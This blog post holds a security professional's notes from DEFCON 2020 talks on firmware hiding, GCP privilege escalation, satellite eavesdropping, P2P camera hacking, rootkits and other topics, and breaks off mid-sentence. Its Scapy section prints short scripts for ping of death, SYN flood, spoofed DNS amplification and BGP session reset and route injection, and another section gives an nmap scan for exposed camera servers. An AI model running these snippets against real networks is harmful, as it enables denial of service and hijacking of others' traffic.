DEFCON 2020 Live Notes

I'm taking some time to attend DEFCON virtually this year. I'll be posting notes from talks, Q&A, and maybe even take aways from "hallway" conversations I have here throughout the weekend.

I tend to focus mostly on webappsec, cloud security, and new exploits, but there are some interesting talks outside of my area of expertise I hope to find time for as well.

Sunday August 9th

Bytes in Disguise (⌐■_■)

This talk by Mickey Shkatov and Jesse Michael talks about various places to hide bytes so endpoint protection is unlikely to find them - some very interesting places! Github for their demos

- Covering previous talk about keeping malware / payloads off disk (to avoid AV), in memory, and in particular in UEFI. This made EDR and AV blind to the UEFI variables.

- Where can we hide payload data so the time to detect is longer? UEFI Set/GetFirmwareEnvironmentVariable*, UEFI RT services.

- To enumerate attack surface: take apart the device and take hi res photos (decent cell camera works) of the various hardware chips (can also try Googling teardown images of the model). Look for official schematics if possible (though finding schematics for modern hardware is rare). Find official docs that describe volatile and non volatile memory components - google hack:

"flash" + "of volatility" filetype:pdf. You may find things like "128 bytes are protected by intel. The other 128 bytes are not write-protected". But don't take the documents at their word (especially when it declares something as not user modifiable - usually that means it is intended for user modification, but may not be write protected). - Some places to hide bytes: CMOS, SPI, SPD, USB controllers, PCI bridges & endpoint devices, Displays/monitors, track/touch-pads

- CMOS: tiny non-volatile RAM backed by coin cell battery, located inside chip-set. Has a few unused bytes that are accessible via IO ports, but only 256 bytes and risk of bricking the system or disrupting PCR measurements (only mess with 0 value bytes). Demo bookmark

- SPI Flash: includes BIOS/UEFI, ME firmware, config data, platform specific regions and more. Often protected in modern systems, but sometimes permissions are not correct, or the permissions themselves are writable.

- SPD: Serial presence detect chip - the chip in a replaceable memory chip that notifies the system how to use it. It includes info about the memory module, and usually has unused space that is sometimes writable (read at boot, so overwriting values may brick the system until module is removed). May not exist on systems with soldered memory. Usually only 256-512 bytes available.

- USB controllers, often on the motherboard with update-able firmware (a large number have unsigned updates). Demo bookmark. You can likely find similar spaces on most attached devices that have firmware (most of them). LAN ports are usually a good spot to look as well.

- How do we access SPI flash? the 'flash programming tool' (may require some digging to find), firmware update tools from vendors. Demo bookmark. Even signed firmware images often only validate the block of data used - empty space not included.

- Nearly all of this requires admin / Ring 0

- Recommended ASMio tool by Stefano Moioli (leveraged in some of the demos)

Lateral Movement and Privilege Escalation in GCP

This talk by Allison Donovan and Dylan Ayrey covers GCP attack techniques. I am interested in cloud security, but don't have any real experience with GCP.

- AWS has policies for users, GCP has policies for resources. Owner of a service account can't read the resource policies or even know if they have access. As a result, it isn't possible to know what a given user has access to - instead you have to look at a resource and see who has access to it. Service accounts can be granted access to resources from outside the organization (meaning it's really not possible to know what a given user has access to).

- An interesting scenario covered with GKE (Kubernetes) - admin creates a cluster with a service account, service account manages nodes. Devs given access to specific nodes, but if a developer grants the Kubernetes service account access to some resource the dev owns (so their node can access their resource), but this grants all nodes access that resource, meaning any developer can access it, including ones added in the future - but the Kubernetes admin who owns the service account cannot know what resources have been granted! Sounds like a problem...

- Most resources are grouped into orgs which have inheritance. So, realistically, in the above scenario, you would end up with entire project level role bindings.

- This all means that granting anyone access to a service account is inherently risky -It is hard to really know what permissions that role has, unless you introspect all your own resources.

- They mapped out orgs from IAM entries committed into github to generate an org graph.

- Primitive editor role is pretty powerful - has a lot of default permissions - to associate service accounts to resources, and this role is created by default on resource creation.

- Resources default to thousands of permissions.

- So how do we use this to move laterally in an organization? If a developer gives a permission with an act-as permission to something like the editor role.

- Demo: From a base identity via phishing, they use project listing, service accounts, and actas permissions to take control of service accounts.

- Major finding: if you have one service account with editor access on a project, and another service account with owner on that project, the editor level service account can always privilege escalate itself to owner. This is also true for developers with editor level!

- If one of the lateral moves hits an org role binding, can be used to get org access due to inheritance.

- Released tool Gcploit to automate this flow.

- Remediation: defensive script to map out the same flow that an attacker could exploit. Also, GCP IAM analyzer to analyze this (result of these findings)

- Also released some monitoring tools to identify someone using this tool in an environment.

Take down the internet with Scapy

This was a live session by John Hammond

I have used Scapy for many interesting things, but nothing too serious, so I was interested to see what else it could do. This talk is mostly about using Scapy to craft DoS attacks, old and new.

- What kind of disruptive attacks could be done? Goal of this talk is to describe attacks that just recklessly break things, and show how easy it is.

- Scapy is a packet crafting library for python - formulate TCP or UDP packets, CANbus, Bluetooth, and others.

- some basic syntax to ping and print response. It builds an ICMP packet and sends it to

dst.

from scapy.all import *

ping = IP(dst="192.168.1.1")/ICMP()

print(ping)

- Ping of death attack: DoS by sending ping packets that are larger than the maximum allowable size. Scapy script:

send(fragment(IP(dst="192.168.10.5")/ICMP()/("X"*60000)))Some systems still vulnerable to this, though it's a pretty old and out-dated attack. - Syn Flood: try to consume all open TCP connections on a server by sending SYN's but no SYNACK's so the connection is left open by the server for a short time.

syn_flood = IP(dst="192.168.1.1", id=1111, ttl=99)/

TCP(sport=RandShort(), dport=[80], seq=12345, ack=1000, window=1000, flags="S") # "S" flag indicates syn

answered, unanswered = srloop(syn_flood, inter=0.3, retry=2, timeout=4)

- DNS amplification attack: DoS based on DNS resolver reflection. Basically, requesting a DNS entry (with a spoofed source IP to the victim) so that they get many large DNS responses. (here

srcis the victim IP). I am not sure how well this works with modern networks because IP spoofing is largely blocked by networks at every hop, unless the victim is on the same network or geographically close.

dns_amp = IP(src="192.168.10.5", dst="dns.nameserver.com")/UDP(dport=53)/

DNS(rd=1, qd=DNSQR(dst="google.com", wtype="ANY")) # send ANY type to get max response size

send(dns_amp)

- BGP Abuse - BGP Hijacking, DoS, blind attacks to disrupt sessions or inject routing mis-configurations.

- Blind disruption - RST flag spoofed, victim would believe the BGP session was terminated. (to achieve this, attacker has to be betwwen the two routers)

dport = 53154 # must match active session

seq_num = 123 # must also match traffic

ack_num = 456 # must also match traffic

bgp_reset = IP(src="200.1.1.1", dst="200.1.1.3", ttl=1)/

TCP(dport=dport, sport=179, flags="RA", seq=seq_num, ack=ack_num)

send(bgp_reset)

- Blind injection of BGP - send malicious routing information to try and hijack the route

load_contrib("bgp")

dport = 53154

seq_num = 123

ack_num = 456

path_origin=BGPPathAttribute(flags=0x40, type=1, attr_Len=1, value="\x00")

path_AS = BGPPathAttribute(flags=0x40, type=2, attr_Len=4, value="\x02\x01\x01\x2c")

path_next = BGPPathAttribute(flags=0x40, type=3, attr_Len=4, value="\x64\x02\x03\x02")

path_exit = BGPPathAttribute(flags=0x80, type=4, attr_Len=4, value="\x00\x00\x00\x00")

path_update = BGPPathAttribute(tcp_Len=25, total_path=[path_origin, path_AS, path_next, path_exit], nlri=[(24, "5.5.5.0")])

send(IP(src="200.1.1.1", dst="200.1.1.2", ttl=1)/

TCP(dport=dport, sport=179, flags="PA" seq=seq_num, ack=ack_num)/

BGPHeader(Len=52, type=2)/path_update)

- Real life cases: June 2019, Verizon has BGP routing miss that knocked about 15% of traffic off the internet. Cloudflare BGP leak last month from cloudflare. Neither of these were attacks, just network mis-configurations.

Modern password & hash cracking

This is a live talk

- Gaming setups are best - GPU important. Cloud cracking can work well, about $.03 / Giga-hash hour. Built custom rig for $25k which gets 250 GH/hr (2017) - 6 x 1080's

- 8 char passwords can be cracked near instantly with one of these - should not be used in 2020. 12 char is now the minimum - 3 year crack time on NTLM hash (when not in word list)

- Some terms: masks - the makeup of a word broken up into it's charcter set. Like Password1 -> <P><assword><1> - 3 masks, which can be used to guess the makeup of characters. Most people start their password with capital letter, then lowercase, and ending with numbers. Hybrid attack - brute force or mask appended/prepended to a wordlist. Wordlist - candidate words which can be modified with rules - usually dictionary words. Password Dump - file containing passwords found by previous cracking attempts - more complex words than a wordlist.

- Full kit: hashcat, hashtopolis, HashID, PW_spy

- Hashcat: defacto standard, replaced JohnTheRipper. Supports almost every hash imaginable and very fast.

- Hashtoplis: wrapper for hashcat that manages agents, jobs, wordlists and binaries from a central location. give it something to crack and it farms it out to various hashcat instances. Can help manage all the hashcat installs as well. This is really for the big enterprise engagements (cost of running multiple cloud jobs can be high)

- HashID - find the likely hashing algorithm if you are having trouble finding the type of hash, but not so helpful anymore. Another method is to self-register with a password, grab the hash that was created, and then try different methods.

- PW_spy - once some pw's have been cracked will find most common masks, weak passwords, common lengths, base words used in cracked set.

- Where to find passwords? hashdump for local accounts, /etc/shadow, mimikatz, web apps, responder, DCSync/NTDS, network snooping...

- some common password themes: local sports team (pro/college), local street names, <company_name><year_founded>, sometimes client or project names

- cracking progression (fastest first): Start with strong wordlist -> add rules -> loopback attacks -> 1-8 char pw brute force (24 hours for NTLM) ->masks.

Saturday August 8th

Whispers Among the Stars (Satellite Eavesdropping)

This is a great talk by James Pavur on intercepting satellite data. The scope and scale of the findings are significant.

- Attack looked at 18 Geo satellites, covering 100m KM (huge area!)

- Able to intercept a lot of sensitive data - sometimes using vulnerabilities known since 2005. Traffic captured from military jets, industrial work, personal internet traffic, and more.

- Main problem with satellite communications: initial request generally a very focused band (limited geo), but response send a very spread out geographic area, so many locations can be used to listen.

- Sat equipment is expensive - but TV sat dish works (~$300) with sat card (pro card about $300 also), so not too expensive for every day attackers.

- EBS Pro tool used to scan for internet service - check the KU band, look for signal out of the noise (looked like big spikes on the demo) and tell the card to connect at that frequency looking for digital. The driver can then be used to listen into the wire, and the saved traffic file can be greped to find info. In the demo - SOAP API was being sent.

- Legacy protocol used is MPEG-TS (the video streaming format), though this is still used fairly frequently. There are some good tools for working with: dvbsnoop, tsduck, TSReader.

- Modern protocol: GSE. Popular with enterprise customers, with high end hardware that made it hard for the low end tools used to capture all the data.

- Built GSExtract tool (not released at the time of these notes) to try to reconstruct IP packets from the feed - gives 60-70% of packets.

- Combined, this gives ISP level visibility to traffic. With enterprise customers, it is often treated as a trusted LAN communication, including finding some things like LDAP traffic - some companies, including utility companies, considered the satellite as a trusted network.

- Encryption would protect the content of the traffic, but some things that were intercepted: most DNS queries, HTTP headers, emails (intercepted attorney/client communication emails using POP3). This can allow things like password reset attacks by intercepting emails. BASIC auth strings, FTP with login details, SMB, cruise ship point of sale data, passport/visa data from ports, along with timestamps.

- Aviation findings: GSM cell connections sent clear text over satellite, leading to some text message intercepts and some air control data.

- Satellite communications could be used for undetectable data exfiltration - send data via satellite - even to something like a closed port or broken service on a ship somewhere, and the attacker can listen in.

- TCP session hijacking - depending on location of the attacker and the user, the attacker may be able to have certainty that their packets will arrive first.

- It is likely that nation states employ satellite technology that can expand significantly upon these attacks.

Using P2P to hack 3 million cameras

A really great talk by Paul Marrapese on how P2P features in cameras exposes them to attack, including cameras behind firewalls. This one is scary - attacks are generally simple, persistent, and unlikely to go away any time soon.

- Hundreds of brands impacted by his findings - a $40 device can be used to accomplish this.

- Paul purchased a highly rated IP camera from Amazon and plugged it in, noticing that it could be viewed from his phone before setting up his firewall rules. Initial analysis: wireshark shows communications to 3 different servers across the globe, and the video feed sometimes going to other states.

- How was it bypassing his network? Using Peer to peer. Most cameras use third party P2P libraries.

- By design, P2P is meant to be exposed to internet, and can't be turned off on most devices. It does this by sending UDP packets through the NAT to the P2P server. The firewall will allow returning traffic by design. Other clients can use the same technique to open their own firewall. When the server returns the device IP/port, the same technique can be used to create direct communication (UDP hole punching).

- Manufactures leverage some devices as relays (common in P2P as super nodes), which can't be opted out of.

- For more fun, you can get direct access to any device if you have UID (which is guessable), and generally run ARM based BusyBox with every service as root.

- P2P servers are the gateway to the clients to orchestrate connections. Manufactures keep dedicated servers for their own devices - usually listening on UDP port 32100.

- Most users connect via a device unique ID (UID), which is all that's needed to connect. Written to NVRAM during manufacturing, so unchangeable. UID has three parts - prefix-serial-checkCode

- Wireshark P2P dissector released to help look at the traffic (protocol details in talk)

- Find P2P servers by scanning cloud providers with NMAP UDP probes. Add

udp 32100 "\xf1\x00\x00\x00"to/usr/share/nmap/payloadsand scan withnmap -n -sn -PU32100 --open -iL ranges.txtwill run the scan. - Prefixes can be brute forced - P2P servers will respond with errors for invalid prefixes. He found about 488 distinct prefixes. Serial numbers are just sequential numbers. Check code is a modified Md5 (via finding iLnkP2P library).

- Most devices use default password, so UID is enough to access.

- Found buffer overflow without any overflow protections enabled, allows RCE to root shell.

- Interestingly, using that shell to get the MAC address and then giving the MAC to google geo location gives very accurate lat/long results.

- MitM also possible - with UID, forge login message to P2P service to have traffic routed to you instead of real device. Majority of IoT traffic not encrypted, log message 'encrypted' with Base64...

- Even easier MitM is to get a camera that becomes a super node in the P2P network... UID's leaked, and not detectable to users.

- Some of these things are being fixed by vendors, or have released patches, but it's unlikely users will patch.

Online ads as recon and surveillance tool

This is a live talk in the crypto and privacy village.

Niel explores the possibility of using ad networks to harvest information about specific known targets.

- Previous research could use ads to tell if someone is blue team (with limitations) - for instance take out ads against specific hashes found in malware, then see who makes the search

- Trying to detect if it is possible to setup ads so it targets a specific individual, and if so, is it practical to do so.

- Scenario: Blue team user with Nexus 6 android and windows 10 VM, google/chrome user. Doesn't clear cookies. Attacker has a domain name, blog, business for advertising, and some accounts and VM's.

- Attacker puts some very specific search terms into a blog post (in this case, a bitcoin address, trojan string, with some other terms like not petya)

- Attacker wants to detect user search for specific terms - design ad with select low volume terms (but above the minimum threshold activity). Then narrow via demographics, but again not too narrow

- Eventually ad will show - if shown attacker gets full text of query that triggered the ad.

- This is not all that viable - not able to do very low volume terms, ads don't reliably display when you want, potential to have higher cost.

- Facebook allows much more detailed audience targetting, along with logical operands (AND/OR/XOR) - target interests, user data like life events, food/drink types, hobbies, etc. Behaviors most invasive - online + offline data, OS's, purchase behavior, travel, multicultural affinities, expat, draws on data collected from user devices, location. When combined can target very specific audiences.

- Using include/exclude rules with location, you can target for instance everyone who has recently been in the US capital building.

- With facebook - it didn't trigger for the intended target, but did trigger for other users.

- Not fully proven, but seems that it is possible to gather information about a specific person by using multiple methods like re-targeting, and highly specific targeting.

- Defensive measures: Use opsec on search engines, be wary of data shared from devices (location on Android), etc.

Hackium Browser

I joined this talk by Jarrod Overson a little late (video). This is an incredibly interesting tool that looks like it can significantly help with JavaScript de-obfuscation, reverse engineering, and automatic manipulation of sites.

- Hackium (and related tools) help you to better understand how sites are using JS and the business logic built in. It's a Nodejs library - can be installed with

npm install -g hackium - hackium exposes a repl. It's based on Puppeteer, so any commands for Puppeteer or hackium work within it. REPL history is stored in .repl_history so it can be shared with others. This enables some nice ability to share cool manipulations of sites that goes beyond standard dev tool / proxy modifications. You can also use

hackium initto create a shareable config file. - Designed so that supposedly human events (mouse, keyboard) are built to look human - mistakes, proper mouse movement, variable timings between key presses.

- Can wire in captcha solving services like 2captcha to auto-solve captchas that may block the tool.

- Interceptors: templates to format JS or shift-refactor (transform nodes of a JavaScript syntax tree) - can be used to make JS more readable or dynamically change how the page works at load.

- A cool demo that shows how to de-obfuscate JS by dynamically replacing the obfuscated code using shift-refactor.

- A cool demo to find and expose internal JS functions on twitters page that allows

Differential Privacy

A talk by Miguel Guevara and Bryan Gipson about how to leverage and share useful data without compromising privacy.

- Google has made their differential privacy library open source (speakers are from Google)

- Core problem: how do we publish data in a way that preserves specific users privacy?

- Removing PII is not enough - publishing de-identified records could be reconstructed by combining with other data sources.

- Aggregation or k-anonymity (at least k users in a given data set), but this may not be enough if stats change over time in ways that expose information, such as a single user moving from or to an aggregation bucket. This could also be a problem if the bucket is sensitive (like a medical condition). Published data may be subject to differencing attacks, knowing someone is part of a bucket may be a problem, people could be exposed if known bad data is injected - like 100 users in a bucket with 99 fake users.

- If we aggregate, but inject some randomness into each aggregate value - this is the differential privacy idea. Maintain statistical significance, without above risks.

- Practical aspects they take into account: a person can only be counted once in each metric, to avoid specific patterns (person A went to the grocery store 100 times today). Remove noisy metrics.

- Built a differential privacy sql engine, allowing querying a data set while maintaining privacy by applying per user transformations that affect joins and aggregations.

Friday August 7th

When TLS Hacks You

An interesting expansion on SSRF that enables new techniques for weaponizing SSRF when it doesn't appear exploitable, leveraging TLS fields containing payloads. Talk by Joshua Maddux.

- Initial demo is interesting - localhost running memcache and making a simple Curl request adds an attacker controlled cache entry.

- Turns out we can smuggle some data in the TLS handshake packets - SessionID (32b) and Session Tickets (65kb). These are saved between sessions to the same domain name (regardless of IP address).

- Full attack: setup site that crafts handshake with the payload in one of the fields above, and DNS that flips between actual site and localhost:port of vulnerable service, like memcache. SSRF the app to have it create a TLS connection to vulnerable site. Now, the server has cached the session information for attackerSite, but the next SSRF request has the DNS resolve to localhost.

- Payload will be sent with the client HELO to the localhost service as a result. Payload can include arbitrary characters like new lines, including memcached commands, de-serialization attacks, etc.

- Vulnerable sites: Those that have SSRF (which may have previously been unexploitable, such as with webhooks) which support TLS connections, and run services on local ports which accept unauthenticated TCP connections from localhost.

- Services verified susceptible: memcached, hazelcast, SMTP, FTP, some DB's (maybe), syslog.

- Demo of this technique using a phishing email + img tag on a page to get RCE on developer laptop running a local Django app with memcached. Nice!

- Defensive take away: proxy outbound requests from your infra, and don't run unauthenticated TCP software

Finding & Exploiting bugs in Multiplayer Game Engines

I sometimes build small games in my spare time for fun (most recently, a VR mermaid adventure for my daughter) so I find this topic interesting. I no longer have time to devote to most multiplayer style games, but I used to enjoy them. This talk by Jack Baker is mostly specific engine bugs that were discovered and fixed (except for Bug4).

- Looking at UNET (Unity networking library, deprecated, no alternatives, lots of indy games use it)

- Multiplayer games generally use a distributed architecture with RPC's to communicate, with state replicated in both the client and server. Most games use UDP (websocket for browser games), so protocol has to deal with auth & order issues.

- Bug1: UE4 uses specialized "URL"s to communicate, which sometimes include file names, allowing LFI, including remote SMB (fixed in UE4.25.2)

- Bug2: UNET / Unity, memory disclosure by sending a packet with a length field > data sent - UNET will read in other memory, which works similar to Heartbleed (chat messages can leak memory data back to us via this method). Fixed in 1.0.6

- Bug3: UE4 universal speed hack. UE4 checks tiemstamp sent for movement against last known valid timestamp seen from player. These values are floating points, which given certain operations can become NaN (Not a Number): NaN poisioning. Since operations are via RPC, we can include NaN as our argument for timestamp, the checking function computes the timestamp as valid. The NaN value propogates after a few requests until the server can no longer determine whether the client is modifying the time, allowing move speed changes. Interesting!

- Bug4: UNET session hijacking. Packets aren't validated by source IP - only by values within the packet: hostID, SessionID, and packetID. HostID's are assigned sequentially. Session ID's randomly generated at connection (16 bit) - brute forcable. PacketID is also 16 bits, incremented with each packet. This can lead to discarding the packet, accepting it (correct guess), or disconnecting the session (too high) - kick other players. Not fixed, and unlikely to fix in the future - architectural issue. Can be limited with encryption, but not commonly used.

Detecting Fake 4G Base Stations in Real Time

I recently wrote about government surveillance of protests, including the use of sting rays (fake cell towers) to track protestors.

This talk by Cooper Quintin focuses on detecting devices that spoof a 4G tower.

- As I wrote previously, StingRay devices generally depend on older 2G network protocols to work. For 4G surveillance (HailStorm), EFF looked at changes in the standard: mutual authentication, better encryption, and in 4G the device no longer naively connects to strongest tower. (These are what make it difficult to spoof for surveillance)

- Vulnerabilities in 4G leveraged: pre-auth handshake attacks and downgrade attacks - initial setup methods are implicitly trusted. Recommend Gotta Catch em All ISMI paper by EFF for details.

- The initial (before the auth handshake occurs) 4G connection requests include some sensitive information such as IMSI, sometimes GPS coords, and ability to attempt to downgrade the connection to 2G.

- Data on how often these devices are used - ACLU published FOI request data showing hundreds or thousands of uses per year by both ICE/DHS and local law enforcement.

- Evidence that foreign spies (deployed around DC / whitehouse), criminals (drug cartels), and cyber mercenaries (NSO group) leverage these technologies.

- Current detection methods: apps (many false positives). Custom hardware based on radio (expensive, requires setup).

- Real life testing looking for cell simulators at Standing Rock found no 2G, assumed that all uses must be 4G.

- Releasing Crocodile Hunter software stack - runs on a laptop or Pi with SDR & LTE antennas.

STARTTLS is Dangerous

This is a live crypto village talk. Video bookmark to stream.

- STARTTLS most commonly used with email clients and servers - all Email protocols support it. Web uses implicit TLS generally.

- If a client supports downgrading to plain text if STARTLS is not supported, then an active attacker can just claim that it isn't supported, and the client will connect anyway.

- IMAP alerts can be sent at any time (including during the plain text pre TLS communication), and the client will show it as coming from the server.

- Buffering bugs (CVE in 2011, but attacks not published at the time): If client sends multiple plain text packets prior to the handshake, most servers will process the plain text packets in the TLS session.

- If attacker (MitM for SMTP) sends a plain text with injected Auth, Mail, and Data - server will then go through the auth with the client, and the client can be forced to send credentials to the attacker.

- Similar attack with IMAP, but requires exact size ahead of time (so need to guess size of password), but attacker may be able to get multiple tries.

- Bug discovered in 2011, but still prevalent in 1.5% of SMTP servers, 2.6% of POP3 servers, 2.4% IMAP.

- We can trigger the same type of bug on the client by sending the client plain text appended to the STARTTLS and the client will think it is part of the TLS session (called Response Injection). Not very severe, but could be used to spoof mailbox content.

- More than half of mail clients tested were vulnerable!

- Other issues too - IMAP server can start session in PREAUTH, meaning no auth is required, and STARTTLS says it cannot be used in authenticated state - so clients may need to disconnect. If attacker also does a mailbox referral to an attacker controlled server, this could send credentials to attacker. Only 1 client (Alpine) was vulnerable to this, because most clients don't support referral.

Android Bug Foraging

This is a live session, recording here.

The talk covers several android standard application vulnerabilities, including some interesting ones!

- Process: List exported activities (reachable by other apps) and broadcast receivers, reverse the APK, and test the behavior and actions

- Map out classes that handle specific intents / actions, and see if we can pass data into those that can modify the code execution path.

- Google Camera vulns: Take photo without user action, even if smartphone is locked. Rogue app could invoke those capabilities without the normal camera permissions. POC app called spyxel that mutes volume, takes photos from camera, proximity sensor, GPS history, list/download SD files, auto record calls (fixed by Google).

- Samsung find my mobile vulns: loads

/sdcard/fmm.propfile, which a malicious app can create and pass it a malicious URL. There are also broadcast recievers not protected by any permission, which will load the specified file. Several vulns combined of this nature allow user monitoring, erase data, retrieve call/sms logs, etc.

A Lesson in Privacy Engineering

This is a live talk

This talk covers privacy risks with the Norwegian Covid tracking applications that didn't do a great job protecting user privacy.

- Centralized solutions can lead to abuse - future nefarious use of the saved data, mining the data for other purposes than stated.

- Privacy first contact tracing could have been used: Alices phone broadcast a message every few minutes (new) - bob receives the messages of every person he is near (including alice) -> alice gets covid, then uploads the list of messages and time stamps -> Bob can download the list and check his own contact history over it.

- Problems with this implementation: data could be modified before uploading data to central server, required a phone number to use the app.

- Expert group pulled in to publish open report on privacy (with full access to source) 5 days of analysis, preliminary report showed no deletion or anonymization implementations left, scalability issues, permanent device specific identifiers stored, lack of data validation.... plenty of issues found.

Thursday August 6th

Discovering Hidden Properties to Attack the Node js Ecosystem

As a sometimes user of Node.js for a variety of things, I wasn't aware of this specific vulnerbility in JS. Feng Xiao clearly shows some interesting attacks.

- Attack vector: De-serialization from querystrings or objects. When a function expects a json object and assigns values improperly, attackers can inject key/value pairs to overwrite internal variables, including object protoypes (such as a constructor). Properties are generally considered trusted by developers.

- Code may be vulnerable when using functions like Object.assign to assign all input values to an object or other merging functions.

- This is similar to Mass Assignment risks in Ruby or Object injection in PHP.

- Found 13 0Days, in a variety of libraries: SQL Injection, ID forging, input validation bypass, etc.). Five of the libraries have more than 1M monthly downloads, including MongoDB & mongoose.

- Nodejs vulnerabilities impact both node web apps, and desktop electron apps.

- Some cool examples of web framework login bypass & sqlinjection using this technique.

- Lynx open source tool developed to identify and generate exploits for hidden properties.

DNSSEC walks

This was a good talk by Hadrien Barral & Rémi Géraud-Stewart. I always like to learn new ways to enumerate DNS entries. Emails are an interesting use case.

- Cloud providers often implement email redirection for clients by including a DNS TXT record, which can be queried to find the 'true' private email of the user. Tools can check DNS records for common emails or emails harvested from sites:



dig TXT ${email} +noall +answer - DNSSEC offers cert chain of trust, which can be queried using dnsviz. Tool also shows DNS errors which can be interesting (including defcon.org!)

- Issue with DNSSEC: negative responses, since you can't authenticate for every non-existent subdomain. NSEC can be used to sign records where no domain exist, and this is done by signing intervals for which no domain exists. For example, there is no domain between

apple.example.comandcarrot.example.com, then we know thatbad.example.comdoes not exist. - Using this knowledge, we can use it to enumerate hidden records for zones that use NSEC. Run a query for a random name such as

fgfrd.example.com, response: nothing between carrot.example.com and good.example.com. Now we can repeat with gooda.example.com and loop to enumerate. However, NSEC is no longer used... - NSEC3 created to prevent this issue using hashed values. We can use the same technique to dump all the hashes of real records (giving a count of all records and commonly SHA1 hashes of all valid records).

- hashcat was able to break them (on a single high end GPU) for 88% of 16,000 records. 75% resolved to interesting email redirection, 13% something else.

- Stats: Most web owners used gmail, and about 50% of those users included name in the email. 66% of those did not show their email on the website, and 45% of those emails did not appear in a Google search - so some private emails harvested.

- Fix: Configure NSEC3 with ECDSA signing

Demystifying Modern Windows Rootkits

I really liked this talk - Bill Demirkapi explains rootkits and windows internals really well. I don't have much background with Windows internals or rootkits, so I learned a lot!

- Kernel drivers have significant privileges, given high trust by anti-virus, and are easier to hide than other forms of malware.

- Loading a rootkit: abuse legitmate drivers - lot's of known 'vulnerable' drivers (which require admin privileges): Capcom anti-cheat, intel NAL. Downside of method: poor compatibility across browser versions & general instability of system as a result.

- Loading a rootkit: buy a cert! OK for targeted attacks, but can reveal your identity or have the cert blacklisted.

- Loading a rootkit: abuse a leaked certificate - most of the benefits of a legit one (and can often be found on game hacking forums), but newer certs can't be used on secureboot machines with Win10. (Kernel doesn't usually care if certs are revoked or expired).

- Finding certs - a greyhat warfare s3 search for pfx or p12 extensions found 6k+ certs.

- rootkit network communications: C2 server, direct port connection, hook into specific application communicaion channel.

- Instead of directly hooking into a specific application, this technique instead hooks the entire host network (like wireshark) and monitors all packets for a malicious magic constant from the C2 server. C2 server can then send data on any valid port.

- Hooking into the network user space events: create custom device and driver object to hook into File objects. A lot of really interesting windows internal specifics are discussed in the talk.

- Spectre rootkit created to demonstrate this method.

Hacking the Supply Chain

This video is specifically about maximizing vulnerability value by focusing research efforts on lesser known components that are generic and supplied to many end products. In this case, Treck TCP/IP stack, which is used in hundreds of millions of embedded devices.

- Due to nature of the end product (IoT, embedded device, medical device), vulnerabilities are unlikely to be patched. End users won't have good visiblity to vulnerability source (Treck), and some products with the vulnerability are no longer supported.

- total 19 vulnerabilities found in Treck, including 4 RCE.

- Based on DNS resolver, which can traverse NAT boundaries.

- Treck DNS resolver has a function that calculates size, then allocates a buffer. However the size function misses a few critical checks - does not validate valid characters in domain names, does not enforce max character limit on domain name per RFC of 255 characters. It uses an unsigned short int while calculating a given record length (64k). I know where this is headed now :)

- Max DNS packet size is 1460 bytes, but can use embedded compression to increase that beyond the integer max (72k).

- This can be used for RCE on all DNS query types by including the specially crafted name in a CNAME record.

- Device they tested (a UPS) has no ASLR or DEP, highly similar to x86 architecture.

Long live Domain Fronting (on TLS 1.3)

Privacy is one of my core concerns, so I am always interested in ways to enhance it. This talk discusses how to use Domain Fronting with TLS 1.3 to bypass network controls and censorship, when the technique has been mostly halted with previous techniques.

The demo by Erik Hunstad is impressive, with interesting tools that demonstrate a setup that bypasses network filters and censorship.

- Domain fronting: Avoid network defenses or censorship by connecting to an innocuous domain while hiding the true destination (that may be banned or suspicious). Big restriction: fronted domain and fronting domain must be on the same service (CDN usually)

- Domain fronting primer: request to HostA with Host header pointing to HostB:

